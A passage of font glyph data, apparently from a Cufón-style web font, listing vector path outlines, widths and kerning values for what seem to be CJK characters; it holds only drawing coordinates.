0,34r155,0r0,-34r40,0r0,126r-208,0"},{"d":"160,-118v-37,-5,-102,17,-101,-26r0,-129r40,0r0,111v0,9,5,13,14,13r192,0r0,31r-105,0r0,72r141,0r0,31r-322,0r0,-31r141,0r0,-72"},{},{},{},{},{},{"d":"317,-84r-40,0r0,-87r-56,0r0,-30r56,0r0,-74r40,0r0,191xm79,-140v2,23,28,16,54,16v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-39,0,-75,4,-75,-33r0,-74r123,0v-1,-17,5,-43,-13,-42r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,80r-119,0r0,31xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-22,0,-29,-9,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,162r-144,0xm162,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-101r222,0r0,30r-182,0v4,23,-12,67,14,67r172,0r0,30r-199,0"},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-119v-21,0,-29,-8,-29,-28r0,-125r39,0r0,43r94,0r0,-43r40,0r0,153r-144,0xm172,-149r0,-51r-94,0v2,20,-9,52,15,51r79,0xm226,-30v13,35,57,53,105,58r-12,30v-45,-3,-99,-27,-115,-58v-18,30,-71,55,-117,58r-11,-30v48,-6,92,-23,105,-58r-96,0r0,-30r99,0r0,-34r39,0r0,34r99,0r0,30r-96,0"},{},{"d":"317,-49r-40,0r0,-122r-54,0r0,-30r54,0r0,-74r40,0r0,226xm100,-240v-2,45,6,75,27,106v18,-25,24,-62,23,-106r-50,0xm189,-240v-3,55,18,105,45,132r-24,22v-14,-11,-37,-53,-40,-74v-2,33,-26,56,-43,76v-17,-10,-40,-55,-45,-77v-2,25,-24,67,-40,80r-25,-21v32,-36,45,-78,43,-138r-35,0r0,-30r200,0r0,30r-36,0xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm148,-240v-4,62,38,93,83,113r-17,28v-33,-10,-72,-40,-85,-70v-12,32,-54,63,-88,74r-18,-28v49,-22,86,-52,84,-117r-71,0r0,-31r184,0r0,31r-72,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"89,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,41r162,0r0,-41r39,0r0,148r-211,0xm261,-156r0,-46r-162,0v2,19,-7,46,15,46r147,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-30r322,0r0,30"},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm125,-278v54,0,96,30,96,80v0,50,-42,80,-96,80v-55,0,-95,-29,-95,-80v0,-51,40,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm264,63v-50,0,-76,-54,-49,-93r-21,0r0,-28r51,0r0,-34r39,0r0,34r51,0r0,28r-21,0v27,39,0,93,-50,93xm264,35v16,0,27,-11,27,-29v0,-18,-11,-29,-27,-29v-16,0,-26,12,-26,29v0,17,10,29,26,29xm99,59v-44,5,-25,-51,-29,-86r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r92,0v11,0,17,5,17,16r-5,68r-67,0v1,12,-5,30,10,30r65,0r0,29r-83,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-173r39,0r0,173xm254,-107r-38,0r0,-71r-71,0r0,-30r71,0r0,-67r38,0r0,168xm93,-109v-33,0,-56,-1,-56,-38r0,-124r125,0r0,31r-85,0r0,83v-2,18,17,16,34,16v24,0,44,-2,61,-6r5,26v-24,8,-51,12,-84,12xm223,-90v54,0,98,26,98,77v0,50,-44,77,-98,77v-55,0,-99,-27,-99,-77v0,-50,44,-77,99,-77xm223,34v32,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-33,0,-60,17,-60,47v0,30,27,47,60,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,81r-39,0r0,-181r39,0r0,69r54,0r0,31xm171,-177v-4,28,-25,61,-46,76v-19,-15,-41,-47,-44,-75v-2,28,-26,64,-45,78r-24,-22v37,-35,50,-78,49,-151r39,0v-1,50,7,92,26,119v19,-26,26,-69,25,-119r39,0v-1,71,11,109,49,143r-25,23v-24,-21,-39,-45,-43,-72xm285,-71v13,1,16,4,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm259,28r0,-58v0,-7,-3,-10,-10,-10r-132,0v4,23,-13,68,14,68r128,0"},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm49,-36v-22,0,-30,-6,-30,-27r0,-208r35,0r0,80r33,0r0,-80r33,0r0,80r33,0r0,-80r35,0r0,94r36,0r0,-98r37,0r0,325r-37,0r0,-197r-36,0r0,111r-139,0xm153,-161r-33,0r0,94r33,0r0,-94xm87,-67r0,-94r-33,0r0,81v-1,16,18,13,33,13"},{},{"d":"217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-51,43,-77,97,-77xm202,-240v-1,49,20,86,46,110r-26,22v-15,-12,-34,-44,-39,-66v-6,23,-28,60,-46,69v-19,-13,-41,-44,-47,-69v-5,26,-24,59,-41,73r-26,-21v31,-33,47,-69,46,-118r-38,0r0,-31r209,0r0,31r-38,0xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48xm317,-100r-40,0r0,-175r40,0r0,175xm108,-240v-1,37,9,64,29,89v18,-25,27,-52,26,-89r-55,0"},{},{},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm196,59v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,65,-59,63,-110r36,0v-2,44,13,72,43,97v31,-25,45,-54,43,-97r36,0v-2,53,18,83,63,110r-20,25v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65"},{},{"d":"104,-240r0,100r55,0r1,-100r-56,0xm278,-135v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-100r-31,0r0,-31r196,0r0,31r-30,0r-2,99v40,1,81,-9,81,-38r0,-96r39,0r0,182r-39,0r0,-42xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-4,-10,-11,-10r-134,0v4,24,-11,68,14,68r131,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-12,35,-49,62,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm120,58v-45,5,-26,-53,-30,-89r187,0v-1,-12,5,-30,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm19,-54v67,-44,92,-105,86,-217r42,0v-6,103,16,162,88,212r-23,30v-31,-15,-75,-63,-85,-97v-10,37,-51,83,-84,100"},{},{},{},{},{},{},{},{"d":"326,-81r-40,0r0,-194r40,0r0,194xm152,-270v40,-5,18,50,16,73r46,0r0,-78r39,0r0,170r-39,0r0,-61r-57,0v-17,38,-50,71,-99,98r-20,-26v38,-22,64,-47,79,-75v-26,5,-51,3,-80,3r0,-31r91,0v3,-15,12,-42,-9,-43r-78,0r0,-30r111,0xm226,-82v-3,59,60,98,111,109r-13,29v-41,-1,-109,-46,-117,-78v-7,34,-78,78,-119,78r-12,-29v55,-11,113,-47,110,-109r40,0"},{"d":"328,54r-40,0r0,-192r-43,0r0,188r-39,0r0,-325r39,0r0,107r43,0r0,-107r40,0r0,329xm150,-270v19,0,23,3,24,22v0,92,-40,167,-118,224r-24,-25v42,-32,69,-66,84,-104v-27,5,-55,2,-85,3r0,-31r94,0v2,-18,16,-58,-9,-58r-81,0r0,-31r115,0"},{},{},{},{},{},{"d":"261,-134v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-123r82,0r0,31r-43,0r0,83v3,27,43,13,65,11r0,-125r86,0r0,31r-46,0r0,81v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-103r39,0r0,69r54,0r0,31r-54,0r0,82r-39,0r0,-41xm301,-48r-6,102r-35,0r0,-78v0,-10,-4,-16,-14,-16r-177,0r0,-30r213,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{"d":"203,-226v11,36,63,54,112,60r-8,30v-46,-3,-105,-28,-125,-55v-21,30,-77,51,-127,55r-8,-30v51,-7,100,-21,112,-60r-102,0r0,-30r103,0r0,-32r42,0r0,32r103,0r0,30r-102,0xm341,-68r-322,0r0,-30r142,0r0,-49r40,0r0,49r140,0r0,30xm85,52v-42,3,-16,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{"d":"203,-246v13,33,62,54,110,58r-8,29v-47,-4,-103,-25,-124,-53v-20,30,-61,47,-125,53r-9,-29v66,-9,102,-28,110,-58r-98,0r0,-29r242,0r0,29r-98,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-199r-41,0r0,195r-39,0r0,-325r39,0r0,100r41,0r0,-100r40,0r0,329xm15,-47v49,-44,68,-97,66,-192r-52,0r0,-31r144,0r0,31r-52,0v-2,86,19,149,65,189r-24,23v-27,-19,-53,-64,-60,-101v-7,42,-34,82,-63,104"},{},{"d":"83,-81v3,27,31,18,66,18v59,0,82,-1,110,-15v10,-6,15,-15,15,-26r0,-171r40,0r0,329r-40,0r0,-114v-30,24,-77,31,-151,29v-46,-1,-81,4,-80,-40r0,-199r160,0r0,30r-120,0r0,68r115,0r0,30r-115,0r0,61"},{},{},{},{"d":"235,-52v-55,20,-140,11,-214,13r0,-31r39,0v-3,-49,-2,-116,-2,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v18,-1,33,-3,44,-5xm319,54r-40,0r0,-162r-63,0r0,-31r63,0r0,-37r-63,0r0,-30r63,0r0,-69r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170"},{"d":"279,-125v-28,21,-62,23,-130,23r0,47r-39,0r0,-47r-83,0r0,-30r161,-1r0,-42r-139,0r0,-29r139,0v-1,-16,5,-39,-13,-38r-124,0r0,-30r158,0v18,0,24,8,23,24r-7,114v28,-4,54,-6,54,-31r0,-110r40,0r0,238r-40,0r0,-88xm108,55v-41,2,-17,-59,-23,-92r40,0v4,21,-11,61,13,61r195,0r0,31r-225,0"},{},{"d":"91,-132v-43,4,-24,-51,-28,-86r194,0v-1,-12,3,-29,-10,-28r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,69r-191,0v1,12,-4,28,10,28r191,0r0,30r-213,0xm205,-15r-40,0r0,-58r-146,0r0,-30r322,0r0,30r-136,0r0,58xm85,55v-41,1,-17,-60,-23,-93r40,0v4,22,-11,61,14,62r189,0r0,31r-220,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm27,-115v59,-30,85,-69,82,-156r41,0v-4,77,20,119,81,152r-19,29v-33,-13,-68,-48,-81,-80v-12,35,-51,71,-85,85xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{},{"d":"200,-275v1,61,57,84,116,97r-13,29v-46,-5,-107,-35,-123,-68v-18,37,-71,60,-122,68r-12,-30v78,-18,115,-44,113,-96r41,0xm341,-93r-322,0r0,-29r322,0r0,29xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,27v-4,-19,10,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"168,-121v-2,33,-24,82,-44,97v-19,-15,-43,-67,-45,-99v-2,34,-23,80,-40,101r-27,-19v36,-46,49,-115,46,-199r-37,0r0,-30r202,0r0,30r-37,0v-3,83,11,149,47,193r-25,21v-16,-19,-38,-66,-40,-95xm319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm98,-240v-1,63,4,121,26,158v18,-31,23,-95,22,-158r-48,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,27,84,70r34,0r0,-68r38,0r0,181r-38,0r0,-83r-34,0v-6,43,-36,70,-84,70v-52,0,-86,-33,-86,-85v0,-51,33,-85,86,-85xm102,-138v29,0,45,-24,45,-54v0,-30,-15,-54,-45,-54v-30,-1,-46,23,-46,54v0,31,17,54,46,54xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{"d":"326,-57r-39,0r0,-112r-38,0r0,111r-39,0r0,-217r39,0r0,75r38,0r0,-75r39,0r0,218xm99,-276v53,0,84,35,84,90v0,55,-31,90,-84,90v-53,0,-83,-36,-83,-90v0,-54,30,-90,83,-90xm99,-129v30,0,45,-24,45,-57v0,-33,-15,-58,-45,-58v-29,0,-44,25,-44,58v0,32,14,56,44,57xm110,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-225,0"},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-74,0r0,-30r74,0r0,-71r40,0r0,201xm202,-96v-34,-11,-64,-41,-78,-72v-12,34,-47,65,-81,78r-19,-28v57,-30,82,-62,79,-122r-70,0r0,-31r180,0r0,31r-69,0v-3,58,22,89,77,117xm219,-74v-3,60,57,91,110,103r-14,28v-43,-1,-107,-42,-116,-74v-9,32,-73,75,-116,74r-14,-28v54,-11,113,-42,110,-103r40,0"},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{"d":"19,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114","w":178,"k":{"a":2,"W":4,"V":4}},{"d":"328,-101r-36,0r0,-75r-35,0r0,69r-36,0r0,-168r36,0r0,69r35,0r0,-69r36,0r0,174xm52,-110v-22,0,-29,-7,-29,-27r0,-135r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,162r-134,0xm154,-195r-33,0r0,55r33,0r0,-55xm89,-140r0,-55r-34,0v1,28,-11,65,34,55xm223,-91v54,0,99,30,99,78v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v31,0,60,-19,60,-48v1,-28,-30,-48,-60,-48v-30,0,-60,19,-60,48v0,28,30,48,60,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm11,-53v69,-42,90,-106,85,-218r41,0v-5,104,15,166,86,215r-22,28v-32,-16,-74,-63,-84,-100v-8,38,-51,86,-83,102"},{},{},{"d":"201,-277v0,63,56,83,115,97r-12,30v-47,-6,-105,-35,-123,-67v-19,35,-72,60,-123,67r-13,-31v79,-19,116,-42,114,-96r42,0xm279,-57v16,1,22,5,20,22r-6,89r-35,0r0,-65v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{},{},{},{},{},{},{},{"d":"37,-192v45,-17,79,-30,79,-82r40,0v-2,42,23,62,76,80r-13,26v-41,-10,-69,-27,-83,-53v-12,25,-40,43,-85,56xm279,-79r-75,0r0,-28r75,0r0,-168r40,0r0,209r-40,0r0,-13xm244,-130v-24,7,-56,12,-89,12r0,46r-40,0r0,-46r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm322,59v-20,-6,-58,-38,-62,-57v-7,21,-40,48,-62,57v-22,-9,-56,-36,-62,-57v-6,20,-40,49,-62,57r-20,-25v37,-19,64,-38,63,-87r37,0v-2,35,13,55,44,76v31,-22,45,-41,43,-76r38,0v-1,49,26,68,63,87"},{},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,30v-50,-7,-104,-33,-123,-68v-18,35,-59,58,-122,68r-12,-30v78,-18,115,-43,113,-95r41,0xm89,58v-20,0,-27,-6,-27,-26r0,-90r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,20,-10,56,14,56r189,0r0,30r-216,0"},{},{},{},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm90,58v-20,0,-27,-6,-27,-26r0,-94r220,0v11,0,16,5,16,17r-4,103r-205,0xm257,28v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{"d":"63,-98v-21,0,-29,-9,-29,-28r0,-145r40,0r0,52r93,0r0,-52r40,0r0,67r70,0r0,-71r40,0r0,226r-40,0r0,-125r-70,0r0,76r-144,0xm167,-129r0,-60r-93,0v3,22,-11,60,15,60r78,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"318,-23r-25,27r-150,-121r150,-121r25,27r-120,94"},{},{"d":"203,-276v0,63,55,86,115,99r-12,30v-48,-6,-104,-34,-123,-68v-19,35,-60,57,-123,68r-12,-30v78,-18,115,-45,113,-99r42,0xm341,-87r-135,0r0,68r-40,0r0,-68r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-110r-40,0r0,-74r-96,0r0,-29r96,0r0,-62r40,0r0,165xm77,-168v1,22,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-113r163,0r0,30r-124,0r0,73xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"200,-73v46,4,80,24,80,70v0,51,-43,70,-100,70v-57,0,-100,-19,-100,-70v0,-45,34,-66,80,-70r0,-32r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,3,-38,-16,-38r-173,0r0,-30r213,0v16,1,21,5,20,22r-7,118r49,0r0,30r-141,0r0,32xm120,-3v0,54,120,56,120,0v-1,-27,-29,-41,-60,-41v-32,0,-60,13,-60,41"},{},{},{},{},{},{"d":"279,-127v-34,41,-160,20,-251,25r0,-28r96,0r0,-29v-32,-1,-71,8,-71,-28r0,-87r40,0r0,28r97,0r0,-28r40,0r0,115r-67,0r0,29v61,-2,102,6,116,-34r0,-111r40,0r0,179r-40,0r0,-31xm190,-187r0,-31r-97,0v0,15,-4,31,14,31r83,0xm118,58v-43,5,-25,-47,-29,-81r190,0v-1,-11,4,-25,-10,-25r-180,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,26,10,26r188,0r0,28r-209,0"},{},{"d":"210,-209r-2,43r69,0r0,-43r-67,0xm187,-271v22,-2,27,10,25,32r65,0r0,-36r40,0r0,185r-40,0r0,-47r-70,0r-1,28r-142,0v-18,0,-27,-9,-27,-25r0,-137r150,0xm170,-140r0,-90v0,-7,-4,-10,-11,-10r-82,0r0,87v0,8,4,13,13,13r80,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"277,-274v16,1,22,5,20,22r-7,109r51,0r0,30r-322,0r0,-30r235,0r0,-83v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm180,-87v56,0,100,25,100,77v0,52,-44,76,-100,76v-56,0,-100,-23,-100,-76v0,-52,44,-77,100,-77xm180,36v32,0,60,-18,60,-46v0,-28,-28,-47,-60,-47v-32,0,-60,18,-60,47v0,29,28,46,60,46"},{},{},{"d":"354,-177r-56,0r0,82r-40,0r0,-180r40,0r0,67r56,0r0,31xm115,-277v52,0,95,32,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-83,95,-83xm115,-141v32,0,55,-21,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,32,23,53,55,53xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-158r-39,0r0,154r-39,0r0,-325r39,0r0,48r39,0r0,-48r40,0r0,329xm288,-135r0,-62r-39,0r0,62r39,0xm98,-274v56,0,86,42,86,102v0,60,-30,102,-86,102v-57,0,-86,-42,-86,-102v0,-60,29,-102,86,-102xm98,-102v35,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-46,33,-46,71v0,37,12,70,46,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-144r82,0r0,-96r-82,0r0,96xm144,-113r0,69r72,0r0,-69r-72,0xm341,-13r-322,0r0,-31r85,0r0,-69r-51,0r0,-31r48,0v-3,-26,-1,-65,-2,-96r-50,0r0,-30r262,0r0,30r-50,0r-2,96r48,0r0,31r-51,0r0,69r85,0r0,31"},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-274v53,0,83,34,86,86r35,0r0,-87r38,0r0,325r-38,0r0,-207r-35,0v-5,51,-34,84,-86,84v-58,0,-88,-41,-88,-101v0,-60,31,-100,88,-100xm100,-105v33,0,48,-31,48,-69v0,-39,-15,-69,-48,-69v-33,0,-49,30,-49,69v0,39,15,69,49,69"},{"d":"180,-290v53,0,95,20,95,69v0,49,-41,69,-95,69v-54,0,-95,-20,-95,-69v0,-49,41,-69,95,-69xm180,-181v30,0,55,-13,55,-40v0,-27,-25,-40,-55,-40v-30,0,-55,13,-55,40v0,27,25,40,55,40xm341,-101r-322,0r0,-29r322,0r0,29xm95,59v-43,5,-27,-47,-30,-82r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-27r215,0v33,2,8,53,12,79r-187,0v1,12,-4,27,10,27r187,0r0,29r-207,0"},{},{},{"d":"354,-176r-54,0r0,77r-40,0r0,-176r40,0r0,69r54,0r0,30xm98,-240v-1,38,7,64,27,91v18,-26,25,-54,24,-91r-51,0xm189,-240v-2,49,17,90,43,114r-25,21v-15,-12,-33,-43,-37,-65v-5,24,-26,55,-44,69v-18,-11,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v31,-33,46,-69,44,-121r-36,0r0,-31r202,0r0,31r-35,0xm117,-13v1,18,-6,41,15,41r128,0r0,-41r-143,0xm104,59v-20,0,-25,-7,-26,-27r0,-109r39,0r0,33r143,0r0,-33r40,0r0,136r-196,0"},{},{"d":"126,-46v41,0,87,-3,87,-35r0,-194r38,0r0,110r37,0r0,-110r40,0r0,329r-40,0r0,-188r-37,0r0,184r-38,0r0,-89v-29,33,-122,22,-195,24r0,-31r69,0r0,-57v-42,-7,-65,-39,-65,-87v-1,-53,32,-89,84,-89v52,0,84,36,83,89v0,47,-24,79,-63,87r0,57xm106,-132v29,0,44,-26,44,-58v0,-32,-14,-59,-44,-59v-30,0,-44,26,-44,59v0,33,14,58,44,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,77r-40,0r0,-176r40,0r0,69r56,0r0,30xm115,-278v52,0,95,33,95,84v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-84,95,-84xm115,-141v32,0,55,-22,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,31,23,53,55,53xm331,33r-20,26v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64r-20,-26v45,-27,65,-58,63,-110r37,0v-1,43,12,72,43,97v31,-26,45,-53,43,-97r37,0v-2,52,18,83,63,110"},{},{},{"d":"88,-158v-18,0,-25,-7,-25,-24r0,-92r40,0r0,72v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-98r-322,0r0,-29r322,0r0,29xm103,-8v0,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-101r40,0r0,32r155,0r0,-32r39,0r0,128r-207,0"},{},{},{},{"d":"322,54r-39,0r0,-141r-55,0r0,-30r55,0r0,-44r-55,0r0,-30r55,0r0,-84r39,0r0,329xm123,-56v-84,9,-117,-101,-68,-154r-40,0r0,-30r89,0r0,-44r39,0r0,44r88,0r0,30r-40,0v49,53,16,164,-68,154xm123,-91v31,0,51,-22,51,-54v0,-32,-20,-55,-51,-55v-31,0,-51,23,-51,55v0,32,20,54,51,54"},{},{},{},{},{"d":"110,-240v81,1,101,54,103,142v2,114,-64,181,-180,162r0,-28v86,7,130,-22,137,-102v-78,19,-153,1,-153,-81v0,-58,34,-94,93,-93xm56,-149v0,60,54,62,115,59v2,-65,-5,-121,-61,-122v-35,0,-54,24,-54,63","w":230},{"d":"173,-270v36,-2,24,44,19,68r85,0r0,-74r40,0r0,185r-40,0r0,-81r-96,0v-21,42,-65,73,-131,91r-14,-28v78,-23,117,-62,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v2,14,-7,37,10,37r138,0r0,-37r-148,0xm121,58v-22,0,-31,-5,-31,-27r0,-107r40,0r0,36r148,0r0,-36r39,0r0,134r-196,0"},{},{},{},{},{},{"d":"276,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27"},{},{},{"d":"354,-179r-56,0r0,81r-40,0r0,-177r40,0r0,65r56,0r0,31xm199,-246v-9,97,-65,135,-154,163r-15,-29v61,-20,116,-52,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm200,-95v53,0,97,30,97,80v0,50,-44,79,-97,79v-54,0,-97,-30,-97,-79v0,-49,44,-80,97,-80xm200,33v29,0,57,-20,57,-48v0,-29,-27,-49,-57,-49v-30,0,-57,20,-57,49v0,28,28,48,57,48"},{},{},{},{},{},{},{"d":"124,-94v-69,5,-109,-71,-67,-121r-38,0r0,-31r85,1r0,-42r40,0r0,42r84,-1r0,31r-37,0v8,9,13,20,15,33r71,0r0,-93r40,0r0,183r-40,0r0,-60r-71,0v-6,36,-40,55,-82,58xm124,-126v26,0,45,-17,45,-41v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,19,41,45,41xm132,-7v0,17,-3,35,15,35r130,0r0,-35r-145,0xm120,58v-20,0,-27,-6,-27,-26r0,-102r39,0r0,33r145,0r0,-33r40,0r0,128r-197,0"},{"d":"180,-291v52,0,96,20,96,66v0,46,-44,67,-96,67v-53,0,-96,-20,-96,-67v0,-46,44,-66,96,-66xm123,-225v0,52,114,52,114,0v0,-50,-114,-52,-114,0xm132,-69r-39,0r0,-40r-74,0r0,-29r322,0r0,29r-74,0r0,40r-39,0r0,-40r-96,0r0,40xm204,-20v16,26,63,43,106,48r-10,29v-61,-7,-101,-25,-119,-53v-19,30,-59,48,-122,54r-9,-29v59,-6,94,-23,106,-49r-100,0r0,-28r104,0r0,-32r40,0r0,32r104,0r0,28r-100,0"},{},{"d":"341,-88r-322,0r0,-30r141,0r0,-33v-36,-4,-99,14,-98,-25r0,-100r40,0r0,32r156,0r0,-32r40,0r0,125r-98,0r0,33r141,0r0,30xm258,-181r0,-34r-156,0v0,16,-4,34,14,34r142,0xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{},{},{},{},{},{"d":"279,-107r-75,0r0,-27r75,0r0,-141r40,0r0,184r-40,0r0,-16xm250,-157v-27,8,-64,13,-101,12r0,51r-38,0r0,-51r-81,0r0,-28r149,-1v-